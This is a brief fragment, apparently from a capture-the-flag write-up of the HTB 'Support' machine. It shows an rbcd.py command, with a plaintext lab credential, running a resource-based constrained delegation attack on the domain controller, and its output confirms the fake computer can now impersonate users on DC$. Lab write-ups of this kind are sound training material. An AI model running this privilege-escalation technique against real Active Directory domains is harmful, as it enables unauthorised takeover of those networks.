 [★]$ python3 rbcd.py -f testprivesc -t DC -dc-ip support.htb support\\support:Ironside47pleasure40Watchful
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
[*] Starting Resource Based Constrained Delegation Attack against DC$
[*] Initializing LDAP connection to support.htb
[*] Using support\support account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `testprivesc` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `DC`
[*] Delegation rights modified succesfully!
[*] testprivesc$ can now impersonate users on DC$ via S4U2Proxy